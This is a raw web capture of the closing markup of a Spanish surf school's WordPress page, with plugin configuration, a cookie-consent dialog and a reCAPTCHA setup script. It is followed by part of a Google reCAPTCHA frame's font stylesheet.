"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4551,"title":"Las%20incre%C3%ADbles%20fotos%20de%20Adam%20Duffy%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4551,"title":"Las%20incre%C3%ADbles%20fotos%20de%20Adam%20Duffy%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="2e2e9374a7"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-24 12:17:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t7alxo4726cg
body_size: 49634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
